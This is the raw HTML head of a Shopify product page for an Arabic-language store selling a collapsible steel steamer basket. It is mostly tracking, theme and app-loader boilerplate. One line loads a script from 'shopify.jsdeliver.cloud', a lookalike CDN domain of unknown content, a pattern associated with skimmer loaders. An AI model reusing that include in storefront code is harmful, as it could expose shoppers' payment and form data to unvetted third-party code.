

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makfool.com/products/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84
body_size: 30228
content:
<!doctype html>
<html class="no-js" lang="en"dir="rtl" > 
   <head>

    <meta name="facebook-domain-verification" content="yemsviox6mo64a14ubqvy7v0ev3pnc" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17418077384"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17418077384');
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makfool.com/products/%d8%b3%d9%84%d8%a9-%d8%b7%d9%87%d9%8a-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d9%84%d9%84%d8%b7%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d8%aa%d8%a7%d9%86%d9%84%d8%b3-%d8%b3%d8%aa%d9%8a%d9%84">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="true" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XqT5M+9ikBd0deMAtSzO3ZUuhbLZ7inXIgC4cjbAla9nMLx/f3JQBw52iTJLsfd2uzHjSzww5d8beHPn+Lm3/iFM/[base64]/a1eTgPh2AJhDl6kg+EpWcjC6gqyDyAEEzmUWWd2SHxh6JgVsCGyu1p2Lay+fZWpx533IKIrtAf8PArW3s7uP8ZHy9lYYT6Vk"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/secondary.js?v=63522464628986351641765402792" defer="defer" data-defer="true" data-is-rtl="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      سلة طهي بالبخار قابلة للطي من الستانلس ستيل
 &ndash;  الدفع عند الاستلام - مكفول </title>

    
      <meta name="description" content="سلة بخار من الفولاذ المقاوم للصدأ للخضروات قابلة للطي لإدخال الطعام البحري للأسماك النباتية، قابلة للتمدد لتناسب أحجام مختلفة [وظائف متعددة]:  يمكن استخدامها أيضًا كمصفاة أو حاوية فاكهة. يمكنك أيضًا استخدامه لتصفية المياه الزائدة عند صنع السلطة [قابلة للتوسيع والطي]: سلة طهي الخضروات بالبخار بقطر 7.1 انش. يتمدد حتى 10 ">
    

    

<meta property="og:site_name" content=" الدفع عند الاستلام - مكفول ">
<meta property="og:url" content="https://makfool.com/products/%d8%b3%d9%84%d8%a9-%d8%b7%d9%87%d9%8a-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d9%84%d9%84%d8%b7%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d8%aa%d8%a7%d9%86%d9%84%d8%b3-%d8%b3%d8%aa%d9%8a%d9%84">
<meta property="og:title" content="سلة طهي بالبخار قابلة للطي من الستانلس ستيل">
<meta property="og:type" content="product">
<meta property="og:description" content="سلة بخار من الفولاذ المقاوم للصدأ للخضروات قابلة للطي لإدخال الطعام البحري للأسماك النباتية، قابلة للتمدد لتناسب أحجام مختلفة [وظائف متعددة]:  يمكن استخدامها أيضًا كمصفاة أو حاوية فاكهة. يمكنك أيضًا استخدامه لتصفية المياه الزائدة عند صنع السلطة [قابلة للتوسيع والطي]: سلة طهي الخضروات بالبخار بقطر 7.1 انش. يتمدد حتى 10 "><meta property="og:image" content="http://makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430">
  <meta property="og:image:secure_url" content="https://makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="199.00">
  <meta property="og:price:currency" content="SAR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="سلة طهي بالبخار قابلة للطي من الستانلس ستيل">
<meta name="twitter:description" content="سلة بخار من الفولاذ المقاوم للصدأ للخضروات قابلة للطي لإدخال الطعام البحري للأسماك النباتية، قابلة للتمدد لتناسب أحجام مختلفة [وظائف متعددة]:  يمكن استخدامها أيضًا كمصفاة أو حاوية فاكهة. يمكنك أيضًا استخدامه لتصفية المياه الزائدة عند صنع السلطة [قابلة للتوسيع والطي]: سلة طهي الخضروات بالبخار بقطر 7.1 انش. يتمدد حتى 10 ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43099619478/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makfool.com/products/%d8%b3%d9%84%d8%a9-%d8%b7%d9%87%d9%8a-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d9%84%d9%84%d8%b7%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d8%aa%d8%a7%d9%86%d9%84%d8%b3-%d8%b3%d8%aa%d9%8a%d9%84.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"92e4d019ac28035e62e9c6f0ba92b8aa","betas":["rich-media-storefront-analytics"],"domain":"makfool.com","predictiveSearch":true,"shopId":43099619478,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mrdiaperbag.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SAR","rate":"1.0"};
Shopify.country = "SA";
Shopify.theme = {"name":"theme-export-sa3udia-com-shrine-theme-pro-11d","id":154788331772,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makfool.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":43099619478,"offset":10800,"reqid":"319f931f-e1ae-4715-aaaa-e5f4fc0595fa-1770146424","pageurl":"makfool.com\/products\/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84","u":"00d336eea74b","p":"product","rtyp":"product","rid":8006905069820};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makfool.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makfool.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 84, 48;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #005430;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makfool.com/cdn/shop/t/28/assets/base.css?v=72514207947921368001765402792" rel="stylesheet" type="text/css" media="all" />
    
      <link href="//makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makfool.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821765402792"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1770146425000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-facebook.js",
